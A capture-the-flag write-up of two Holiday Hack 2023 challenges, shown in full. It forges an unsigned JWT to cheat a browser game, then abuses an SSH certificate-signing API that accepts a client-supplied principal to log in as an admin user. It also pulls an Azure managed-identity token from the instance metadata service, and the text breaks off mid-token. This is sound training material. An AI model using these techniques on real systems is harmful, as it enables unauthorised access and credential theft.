Holiday Hack 2023: Rainraster Cliffs
Geography
Getting To
I’m not able to locate any additional ports on Christmas Island, so I’ll head to Pixel Island as Sparkle suggested to find Alabaster. Rainraster Cliffs port is on the south side of the island:

Location Layout
Unlike previous ports, the Rainraster Cliffs present a 2D walking space with the opportunity to climb the cliffs:
The Goose of Pixel Island is less friendly, offering only “hisssss”.
Elf Hunt
Challenge
The badge has two additional objectives from this location. The first is:

Up the first ladder in the trees I’ll find Piney Sappington next to an original Nintendo controller and an old looking TV:

Piney asks for help:
Piney Sappington
Hey there, friend! Piney Sappington here.
You look like someone who’s good with puzzles and games.
I could really use your help with this Elf Hunt game I’m stuck on.
I think it has something to do with manipulating JWTs, but I’m a bit lost.
If you help me out, I might share some juicy secrets I’ve discovered.
Let’s just say things around here haven’t been exactly… normal.
So, what do ya say? Are you in?
Oh, brilliant! I just know we’ll crack this game together.
I can’t wait to see what we uncover, and remember, mum’s the word!
Thanks a bunch! Keep your eyes open and your ears to the ground.
The terminal opens up a screen similar to the original Duck Hunt video game with instructions:

Solution
Enumeration
In the game, it’s difficult to hit the elves because they move so fast and change direction. Plus, 75 is a lot to hit!
The site sets a cookie which I can see in the browser dev tools under “Storage” for Firefox (or “Application” for Chrome):

The cookie is named ElfHunt_JWT, and it is of the Java Web Token (JWT) format. JWT’s have three sections of data. Each is a base64-encoded blob of data:
- Header - Information like the type and algorithm(s) used.
- Payload - Data the site wants to store and get back about a session.
- Signature - Cryptographic verification that the creator of the token has access to the signing secret.
It’s worth noting that the base64 padding character “=” is stripped from the blobs before adding them to the token.
JWT.io is a nice place to look at decoded JWTs. Or I can just vase64 decode manually.
My token is eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzcGVlZCI6LTUwMH0.. It’s obvious right away that the third section is empty. The first section is:
{
  "alg": "none",
  "typ": "JWT"
}
The alg of “none” explains why there’s no signature. The Payload is:
{
  "speed": -500
}
Modify Token
It’s not immediately clear to me why the speed value is negative, but I’ll try changing it to -50. I don’t love JWT.io for modifying JWTs, but in this case, I can just do it manually:
oxdf@hacky$ echo "eyJzcGVlZCI6LTUwMH0" | base64 -d
{"speed":-500}base64: invalid input
oxdf@hacky$ echo "eyJzcGVlZCI6LTUwMH0=" | base64 -d
{"speed":-500}
When the first one fails, I’ll just make sure it works ok with padding, and it does. Now I’ll edit that:
oxdf@hacky$ echo '{"speed":-50}' | base64 -w0
eyJzcGVlZCI6LTUwfQo=
I’ll replace my cookie in the dev tools with eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzcGVlZCI6LTUwfQo. and refresh the page. The elves are moving much more slowly.
jwt_tool
Another way to mess with JWT’s is using jwt_tool. If I give it my cookie it will show me the data:
oxdf@hacky$ python jwt_tool.py eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzcGVlZCI6LTUwMH0.

        \   \        \         \          \                    \
   \__   |   |  \     |\__    __| \__    __|                    |
         |   |   \    |      |          |       \         \     |
         |        \   |      |          |    __  \     __  \    |
  \      |      _     |      |          |   |     |   |     |   |
   |     |     / \    |      |          |   |     |   |     |   |
\        |    /   \   |      |          |\        |\        |   |
 \______/ \__/     \__|   \__|      \__| \______/  \______/ \__|
 Version 2.2.6                \______|             @ticarpi

Original JWT:

=====================
Decoded Token Values:
=====================

Token header values:
[+] alg = "none"
[+] typ = "JWT"

Token payload values:
[+] speed = -500

----------------------
JWT common timestamps:
iat = IssuedAt
exp = Expires
nbf = NotBefore
----------------------
-I will inject claims, and then -pc speed will say to change (or add) the speed and -pv -50 will say to set speed to -50:
oxdf@hacky$ python jwt_tool.py -I -pc speed -pv -50 eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzcGVlZCI6LTUwMH0.
...[snip]...
Original JWT:

jwttool_4962b6581d0b470341f5900c68cff85b - Injected token with unchanged signature
[+] eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzcGVlZCI6LTUwfQ.
Better Solution
Hitting 75 elves is still too much work. In the the dev tools, I’ll look for variables in the JavaScript I can mess with. In the main page for Elf Hunt, there’s inline JavaScript that represents the game. It’s one long line, but the dev tools have an option to “pretty print” (looks like { }). score and speed both get set towards the top:

speed comes from the JWT, and the main.js file has all the code to read and process the JWT to get speed. score is initialized to 0.
If I don’t want to mess with the JWT, I can change the speed directly in the console:

When viewing this through the iFrame on the Holiday Hack page, it’s important to make sure the context at the bottom right is set to the right window (“Elf Hunt!”). Once I do that, the elves slow down.
Once I hit a few elves, I’ll observe that score goes up:

If I change it to 73 by entering score = 73, it changes in the console, but not on the game UI. However, the next time I hit an elf, it jumps to 74:

One more elf and it’s victory:

Interestingly, the cookie in my browser has been updated to include a w parameter:

So whenever I load this challenge now, it just goes to the win screen. If I clear this out, I can play again.
Epilogue
Clicking on the “Game Token” after winning Elf Hunt! presents a page from “The Captain’s Journal”

This is a clue for an upcoming challenge. Piney is thrilled:
Piney Sappington
Well done! You’ve brilliantly won Elf Hunt! I couldn’t be more thrilled. Keep up the fine work, my friend!
What have you found there? The Captain’s Journal? Yeah, he comes around a lot. You can find his comms office over at Brass Buoy Port on Steampunk Island.
Piney also gives me direction on where to go next.
Certificate SSHenanigans
Challenge
The other objective in Rainraster Cliffs is SSHenanigans:
Alabaster Snowball is at the top of the trees and needs my help:
Alabaster Snowball
Hello there! Alabaster Snowball at your service.
I could use your help with my fancy new Azure server at ssh-server-vm.santaworkshopgeeseislands.org.
ChatNPT suggested I upgrade the host to use SSH certificates, such a great idea!
It even generated ready-to-deploy code for an Azure Function App so elves can request their own certificates. What a timesaver!
I’m a little wary though. I’d appreciate it if you could take a peek and confirm everything’s secure before I deploy this configuration to all the Geese Islands servers.
Generate yourself a certificate and use the monitor account to access the host. See if you can grab my TODO list.
If you haven’t heard of SSH certificates, Thomas Bouve gave an introductory talk and demo on that topic recently.
Oh, and if you need to peek at the Function App code, there’s a handy Azure REST API endpoint which will give you details about how the Function App is deployed.
Shell as monitor
I’ll generate a SSH keypair using ssh-keygen:
oxdf@hacky$ ssh-keygen -t ed25519 -f ./hh -C "0xdf" -q -N ""
oxdf@hacky$ ls
hh  hh.pub
I like the ed25519 format (tiny keys), but RSA will work as well. -f hh outputs the keys to the current directory. -C "0xdf" is the comment at the end. -q -N "" automates it without a password.

I’ll drop the contents of hh.pub into the web application given in the prompt and click “Submit”. It returns JSON data including a ssh_cert and a principal of “elf”:
The man page for ssh talks about where it looks for certificate information when -i is used to specify a key:
     -i identity_file
             Selects a file from which the identity (private key) for public
             key authentication is read.  You can also specify a public key
             file to use the corresponding private key that is loaded in
             ssh-agent(1) when the private key file is not present locally.
             The default is ~/.ssh/id_rsa, ~/.ssh/id_ecdsa,
             ~/.ssh/id_ecdsa_sk, ~/.ssh/id_ed25519, ~/.ssh/id_ed25519_sk and
             ~/.ssh/id_dsa.  Identity files may also be specified on a per-
             host basis in the configuration file.  It is possible to have
             multiple -i options (and multiple identities specified in con‐
             figuration files).  If no certificates have been explicitly
             specified by the CertificateFile directive, ssh will also try to
             load certificate information from the filename obtained by ap‐
             pending -cert.pub to identity filenames.
I’ll save the ssh_cert value as hh-cert.pub as described above, and now I can connect using the monitor account as described in the prompt. It loads a full terminal display of SatTrackr:

Ctrl-c exits that and drops me at a prompt as monitor:
oxdf@hacky$ ssh -i hh monitor@ssh-server-vm.santaworkshopgeeseislands.org
monitor@ssh-server-vm:~$
VM Enumeration
Home Directories
As monitor, I’ll look around. The monitor user’s home directory is very empty:
monitor@ssh-server-vm:~$ ls -la
total 20
drwx------ 1 monitor monitor 4096 Nov  3 16:50 .
drwxr-xr-x 1 root    root    4096 Nov  3 16:50 ..
-rw-r--r-- 1 monitor monitor  220 Apr 23  2023 .bash_logout
-rw-r--r-- 1 monitor monitor 3649 Nov  9 17:05 .bashrc
-rw-r--r-- 1 monitor monitor  807 Apr 23  2023 .profile
The last two lines of the .bashrc do show why the session started sattrackr:
monitor@ssh-server-vm:~$ tail -2 .bashrc
# Start SatTrackr
/usr/local/bin/sattrackr
The other user on the box is alabaster, as expected:
monitor@ssh-server-vm:/home$ ls
alabaster  monitor
monitor@ssh-server-vm:/home$ ls alabaster/
ls: cannot open directory 'alabaster/': Permission denied
monitor doesn’t have access. Based on the prompt, that is the target for this challenge.
SSH
The SSH configuration is stored in /etc/ssh/sshd_config (printed here removing commented and empty lines with grep):
monitor@ssh-server-vm:/etc/ssh$ cat sshd_config | grep -v "^#" | grep .
Include /etc/ssh/sshd_config.d/*.conf
KbdInteractiveAuthentication no
UsePAM yes
X11Forwarding yes
PrintMotd no
AcceptEnv LANG LC_*
Subsystem       sftp    /usr/lib/openssh/sftp-server
Nothing too interesting there, but it also loads configuration from /etc/ssh/sshd_config.d/*.conf. That folder has one additional file:
monitor@ssh-server-vm:/etc/ssh$ ls sshd_config.d/
sshd_config_certs.conf
monitor@ssh-server-vm:/etc/ssh$ cat sshd_config.d/sshd_config_certs.conf
# Set the host keys, certificates, and principals file
HostKey /etc/ssh/ssh_host_rsa_key
HostKey /etc/ssh/ssh_host_ed25519_key
HostCertificate /etc/ssh/ssh_host_rsa_key-cert.pub
HostCertificate /etc/ssh/ssh_host_ed25519_key-cert.pub
TrustedUserCAKeys /etc/ssh/ca.pub
AuthorizedPrincipalsFile /etc/ssh/auth_principals/%u

# No root login
PermitRootLogin no

# Disable password authentication
PasswordAuthentication no

# Only allow members of sshallow
AllowGroups sshallow

# Restrict key exchange, cipher, and MAC algorithms
KexAlgorithms curve25519-sha256,curve25519-sha256@libssh.org,diffie-hellman-group16-sha512,diffie-hellman-group18-sha512,diffie-hellman-group-exchange-sha256,diffie-hellman-group14-sha256
Ciphers chacha20-poly1305@openssh.com,aes256-gcm@openssh.com,aes128-gcm@openssh.com,aes256-ctr,aes192-ctr,aes128-ctr
MACs hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,umac-128-etm@openssh.com
HostKeyAlgorithms ssh-ed25519,ssh-ed25519-cert-v01@openssh.com,sk-ssh-ed25519@openssh.com,sk-ssh-ed25519-cert-v01@openssh.com,rsa-sha2-256,rsa-sha2-512,rsa-sha2-256-cert-v01@openssh.com,rsa-sha2-512-cert-v01@openssh.com
CASignatureAlgorithms ssh-ed25519,rsa-sha2-256,rsa-sha2-512
PubkeyAcceptedKeyTypes ssh-ed25519,ssh-ed25519-cert-v01@openssh.com,rsa-sha2-256,rsa-sha2-512,rsa-sha2-256-cert-v01@openssh.com,rsa-sha2-512-cert-v01@openssh.com,ssh-rsa
The top of this file is where the SSH certificates is setup. It gives the host keys (both ed25519 and rsa), as well as the certificates for them. It shows the public key used as the CA (ca.pub). I don’t see the private key (probably ca) on this host.
The line AuthorizedPrincipalsFile /etc/ssh/auth_principals/%u says that authorized_principals directory contains files that maps from a user to a principle. So when I log in as monitor, it looks in /etc/ssh/auth_principals/monitor:
monitor@ssh-server-vm:/etc/ssh$ cat auth_principals/monitor
elf
Because my principle in the certificate is elf, it allows the session as monitor. The other user on this box with a principal is alabaster:
monitor@ssh-server-vm:/etc/ssh$ ls auth_principals
alabaster  monitor
monitor@ssh-server-vm:/etc/ssh$ cat auth_principals/alabaster
admin
The admin principal is able to log in as alabaster.
Exploit Server
Enumerate Requests
I’ll open the browser dev tools to the “Network” tab and submit a key again. It sends a POST request to the same URL:

The POST body is JSON with a single item named ssh_pub_key:
{"ssh_pub_key":"ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDWISJuhbdzqPYWLWIM/miENrOK4eIEo+oT/un0pxijC 0xdf"}
The response body is also JSON, with the ssh_cert and principal:
{
    "ssh_cert": "ssh-ed25519-cert-v01@openssh.com AAAAIHNzaC1lZDI1NTE5LWNlcnQtdjAxQG9wZW5zc2guY29tAAAAJzE5ODU5MjAwNTcyMjQ1MzQ1Mjg0NDM3NTM0NTQ1ODQ5MTU3NjI1MQAAACA1iEiboW3c6j2Fi1iDP5ohDaziuHiBKPqE/7p9KcYowgAAAAAAAAABAAAAAQAAACRkNWY0MTVlMi1lYmU2LTRmMGYtODMyZi01MGVmNjVlYjc2MTMAAAAHAAAAA2VsZgAAAABlhIHYAAAAAGWpbQQAAAAAAAAAEgAAAApwZXJtaXQtcHR5AAAAAAAAAAAAAAAzAAAAC3NzaC1lZDI1NTE5AAAAIGk2GNMCmJkXPJHHRQH9+TM4CRrsq/7BL0wp+P6rCIWHAAAAUwAAAAtzc2gtZWQyNTUxOQAAAEBfcVIWbdHbT/nnXIPXaiiDhuzkxwyuR5QFY781ReEtG+9in+yFdGo0zdhqnyiW3J/MpwgvJOezwzXaJwAWMyED ",
    "principal": "elf"
}
Modify Principal POC
My first through is a twist on a Mass Assignment vulnerability. If I add a principal to the request, does that get reflected in the response.
I’ll start by moving to curl to send requests, and jq to pretty print the result. I’ll start just replicating the request from the web to make sure it works:
oxdf@hacky$ curl https://northpole-ssh-certs-fa.azurewebsites.net/api/create-cert?code=candy-cane-twirl -H "Content-Type: application/json" -d '{"ssh_pub_key":"ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDWISJuhbdzqPYWLWIM/miENrOK4eIEo+oT/un0pxijC 0xdf"}' -s | jq .
{
  "ssh_cert": "ssh-ed25519-cert-v01@openssh.com AAAAIHNzaC1lZDI1NTE5LWNlcnQtdjAxQG9wZW5zc2guY29tAAAAJzMyODA1MDU1Mjc0OTAyMzE1NDk5MDE0MDIxNzY2MDU4ODc1MDUyNwAAACA1iEiboW3c6j2Fi1iDP5ohDaziuHiBKPqE/7p9KcYowgAAAAAAAAABAAAAAQAAACRkODhjYTc3ZS01MmYyLTRjN2MtYTQzZC1jZGU0M2NhZDU4NDQAAAAHAAAAA2VsZgAAAABlhILOAAAAAGWpbfoAAAAAAAAAEgAAAApwZXJtaXQtcHR5AAAAAAAAAAAAAAAzAAAAC3NzaC1lZDI1NTE5AAAAIGk2GNMCmJkXPJHHRQH9+TM4CRrsq/7BL0wp+P6rCIWHAAAAUwAAAAtzc2gtZWQyNTUxOQAAAECZWNc1HrUOTaOzvmDQuqLJCUEJiVtc8Vjsyt4MgXDKCopsIQwWm+ICI8MMIzO6ObdJV4H9cp8DmN0ghmupPoQG ",
  "principal": "elf"
}
It does. Now what if I add principal to the request data:
oxdf@hacky$ curl https://northpole-ssh-certs-fa.azurewebsites.net/api/create-cert?code=candy-cane-twirl -H "Content-Type: application/json" -d '{"ssh_pub_key":"ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDWISJuhbdzqPYWLWIM/miENrOK4eIEo+oT/un0pxijC 0xdf", "principal": "test"}' -s | jq .
{
  "ssh_cert": "ssh-ed25519-cert-v01@openssh.com AAAAIHNzaC1lZDI1NTE5LWNlcnQtdjAxQG9wZW5zc2guY29tAAAAJjE0MzMwMTMzMTExODU1MTE4MzMxODI5MDAyOTg2ODQ4ODE5MzY5AAAAIDWISJuhbdzqPYWLWIM/miENrOK4eIEo+oT/un0pxijCAAAAAAAAAAEAAAABAAAAJDgxMTRkNDlhLWMwMWYtNDdmOS1hMWMwLTRkMTIwMWNhOWVkMQAAAAgAAAAEdGVzdAAAAABlhIMIAAAAAGWpbjQAAAAAAAAAEgAAAApwZXJtaXQtcHR5AAAAAAAAAAAAAAAzAAAAC3NzaC1lZDI1NTE5AAAAIGk2GNMCmJkXPJHHRQH9+TM4CRrsq/7BL0wp+P6rCIWHAAAAUwAAAAtzc2gtZWQyNTUxOQAAAEAQeIBzRx+Kze8YMMV2TCzIp3Pr5b/I/uIjFAcTq4PhpOMVpj9w7iXwWU94wXTPTu6lFnvAPWAgSXqY5bSy2YwP ",
  "principal": "test"
}
It worked! The response shows the principal of “test”. I’m also able to use the “admin” principle, which is what I need to be alabaster on the target.
Shell as alabaster
I’ll create a new SSH keypair to use as alabaster and get a certificate for it:
oxdf@hacky$ ssh-keygen -t ed25519 -f ./admin -C "0xdf" -q -N ""
oxdf@hacky$ curl https://northpole-ssh-certs-fa.azurewebsites.net/api/create-cert?code=candy-cane-twirl -H "Content-Type: application/json" -d '{"ssh_pub_key":"ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIA+zOVTyAFkZIhNK9yO4Mvn5KG2eljl66wICDAfA6URy 0xdf", "principal": "admin"}' -s | jq -r '.ssh_cert' > admin-cert.pub
Now I can SSH as alabaster:
oxdf@hacky$ ssh -i admin alabaster@ssh-server-vm.santaworkshopgeeseislands.org
alabaster@ssh-server-vm:~$
In their home directory is alabaster_todo.md:
alabaster@ssh-server-vm:~$ ls
alabaster_todo.md  impacket
alabaster@ssh-server-vm:~$ cat alabaster_todo.md
# Geese Islands IT & Security Todo List

- [X] Sleigh GPS Upgrade: Integrate the new "Island Hopper" module into Santa's sleigh GPS. Ensure Rudolph's red nose doesn't interfere with the signal.
- [X] Reindeer Wi-Fi Antlers: Test out the new Wi-Fi boosting antler extensions on Dasher and Dancer. Perfect for those beach-side internet browsing sessions.
- [ ] Palm Tree Server Cooling: Make use of the island's natural shade. Relocate servers under palm trees for optimal cooling. Remember to watch out for falling coconuts!
- [ ] Eggnog Firewall: Upgrade the North Pole's firewall to the new EggnogOS version. Ensure it blocks any Grinch-related cyber threats effectively.
- [ ] Gingerbread Cookie Cache: Implement a gingerbread cookie caching mechanism to speed up data retrieval times. Don't let Santa eat the cache!
- [ ] Toy Workshop VPN: Establish a secure VPN tunnel back to the main toy workshop so the elves can securely access to the toy blueprints.
- [ ] Festive 2FA: Roll out the new two-factor authentication system where the second factor is singing a Christmas carol. Jingle Bells is said to be the most secure.
The flag to submit to the badge is Gingerbread (the best kind of holiday cookie).
Source Code
Collect Metadata
I solved this just by guessing that I might be able to add the principal parameter. But the hint suggests I can find source for this application using the Web Apps - Get Source Control endpoint. To use this API, I’ll need to know the subscriptionId, resourceGroupName, and name for the application.
The first two I could get from the Azure 101 terminal, or from my access as monitor querying the Azure Instance Metadata Service (IMDS). I’ll use curl in the VM and target the private URL given in that article:
monitor@ssh-server-vm:/etc/ssh$ curl -s -H Metadata:true http://169.254.169.254/metadata/instance?api-version=2021-02-01 | jq .
{
  "compute": {
    "azEnvironment": "AzurePublicCloud",
    "customData": "",
    "evictionPolicy": "",
    "isHostCompatibilityLayerVm": "false",
    "licenseType": "",
    "location": "eastus",
    "name": "ssh-server-vm",
    "offer": "",
    "osProfile": {
      "adminUsername": "",
      "computerName": "",
      "disablePasswordAuthentication": ""
    },
    "osType": "Linux",
    "placementGroupId": "",
    "plan": {
      "name": "",
      "product": "",
      "publisher": ""
    },
    "platformFaultDomain": "0",
    "platformUpdateDomain": "0",
    "priority": "",
    "provider": "Microsoft.Compute",
    "publicKeys": [],
    "publisher": "",
    "resourceGroupName": "northpole-rg1",
    "resourceId": "/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpole-rg1/providers/Microsoft.Compute/virtualMachines/ssh-server-vm",
    "securityProfile": {
      "secureBootEnabled": "false",
      "virtualTpmEnabled": "false"
    },
    "sku": "",
    "storageProfile": {
      "dataDisks": [],
      "imageReference": {
        "id": "",
        "offer": "",
        "publisher": "",
        "sku": "",
        "version": ""
      },
      "osDisk": {
        "caching": "ReadWrite",
        "createOption": "Attach",
        "diffDiskSettings": {
          "option": ""
        },
        "diskSizeGB": "30",
        "encryptionSettings": {
          "enabled": "false"
        },
        "image": {
          "uri": ""
        },
        "managedDisk": {
          "id": "/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpole-rg1/providers/Microsoft.Compute/disks/ssh-server-vm_os_disk",
          "storageAccountType": "Standard_LRS"
        },
        "name": "ssh-server-vm_os_disk",
        "osType": "Linux",
        "vhd": {
          "uri": ""
        },
        "writeAcceleratorEnabled": "false"
      },
      "resourceDisk": {
        "size": "63488"
      }
    },
    "subscriptionId": "2b0942f3-9bca-484b-a508-abdae2db5e64",
    "tags": "Project:HHC23",
    "tagsList": [
      {
        "name": "Project",
        "value": "HHC23"
      }
    ],
    "userData": "",
    "version": "",
    "vmId": "1f943876-80c5-4fc2-9a77-9011b0096c78",
    "vmScaleSetName": "",
    "vmSize": "Standard_B4ms",
    "zone": ""
  },
  "network": {
    "interface": [
      {
        "ipv4": {
          "ipAddress": [
            {
              "privateIpAddress": "10.0.0.50",
              "publicIpAddress": ""
            }
          ],
          "subnet": [
            {
              "address": "10.0.0.0",
              "prefix": "24"
            }
          ]
        },
        "ipv6": {
          "ipAddress": []
        },
        "macAddress": "6045BDFE2D67"
      }
    ]
  }
}
There’s a lot there, but jq can pull just the parts I need:
monitor@ssh-server-vm:/etc/ssh$ curl -s -H Metadata:true http://169.254.169.254/metadata/instance?api-version=2021-02-01 | jq '[.compute.resourceGroupName, .compute.subscriptionId]'
[
  "northpole-rg1",
  "2b0942f3-9bca-484b-a508-abdae2db5e64"
]
As for the app name, it’s at the start of the URL, “northpole-ssh-certs-fa”.
Token
Sparkle had mentioned after the Azure 101 challenge that if I needed to use the web Rest API, I would need a token, which is described in the Microsoft docs. I’ll use that query to get a token:
monitor@ssh-server-vm:/etc/ssh$ curl -s -H Metadata:true 'http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/' HTTP/1.1 Metadata: true | jq .
{
  "access_token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6IlQxU3QtZExUdnlXUmd4Ql82NzZ1OGtyWFMtSSIsImtpZCI6IlQxU3QtZExUdnlXUmd4Ql82NzZ1OGtyWFMtSSJ9.eyJhdWQiOiJodHRwczovL21hbmFnZW1lbnQuYXp1cmUuY29tLyIsImlzcyI6Imh0dHBzOi8vc3RzLndpbmRvd3MubmV0LzkwYTM4ZWRhLTQwMDYtNGRkNS05MjRjLTZjYTU1Y2FjYzE0ZC8iLCJpYXQiOjE3MDMxODU3NDgsIm5iZiI6MTcwMzE4NTc0OCwiZXhwIjoxNzAzMjcyNDQ4LCJhaW8iOiJFMlZnWUpoMVQ5ZzYyRnIwZFpIcVF0dXM5VzNpQUE9PSIsImFwcGlkIjoiYjg0ZTA2ZDMtYWJhMS00YmNjLTk2MjYtMmUwZDc2Y2JhMmNlIiwiYXBwaWRhY3IiOiIyIiwiaWRwIjoiaHR0cHM6Ly9zdHMud2luZG93cy5uZXQvOTBhMzhlZGEtNDAwNi00ZGQ1LTkyNGMtNmNhNTVjYWNjMTRkLyIsImlkdHlwIjoiYXBwIiwib2lkIjoiNjAwYTNiYzgtN2UyYy00NGU1LThhMjctMThjM2ViOTYzMDYwIiwicmgiOiIwLkFGRUEybzZqa0FaQTFVMlNUR3lsWEt6QlRVWklmM2tBdXRkUHVrUGF3ZmoyTUJQUUFBQS4iLCJzdWIiOiI2MDBhM2JjOC03ZTJjLTQ0ZTUtOGEyNy0xOGMzZWI5NjMwNjAiLCJ0aWQiOiI5MGEzOGVkYS00MDA2LTRkZDUtOTI0Yy02Y2E1NWNhY2MxNGQiLCJ1dGkiOiJCVzZRaF9zd09VcW83aDNtR2RwNUFnIiwidmVyIjoiMS4wIiwieG1zX2F6X3JpZCI6Ii9zdWJzY3JpcHRpb25zLzJiMDk0MmYzLTliY2EtNDg0Yi1hNTA4LWFiZGFlMmRiNWU2NC9yZXNvdXJjZWdyb3Vwcy9ub3J0aHBvbGUtcmcxL3Byb3ZpZGVycy9NaWNyb3NvZnQuQ29tcHV0ZS92aXJ0dWFsTWFjaGluZXMvc3NoLXNlcnZlci12bSIsInhtc19jYWUiOiIxIiwieG1zX21pcmlkIjoiL3N1YnNjcmlwdGlvbnMvMmIwOTQyZjMtOWJjYS00ODRiLWE1MDgtYWJkYWUyZGI1ZTY0L3Jlc291cmNlZ3JvdXBzL25vcnRocG9sZS1yZzEvcHJvdmlkZXJzL01pY3Jvc29mdC5NYW5hZ2VkSWRlbnRpdHkvdXNlckFzc2lnbmVkSWRlbnRpdGllcy9ub3J0aHBvbGUtc3NoLXNlcnZlci1pZGVudGl0eSIsInhtc190Y2R0IjoxNjk4NDE3NTU3fQ.GmZcVXW3r8m8tV8yXwH7ZMmZnrngqEbg2rnJlC_2oPisvLeBAHtwmpZVaju_Y11iIx263Fx4fbPNXfo5adkoBzYHkJkxJwga_KC9fpZRcKEli5TEHUskX77YfRKHvGUlZzdJCg1K1wSR_kUampryFtbeEST_3x2Tt2P0ucVKGibeRuMUVX8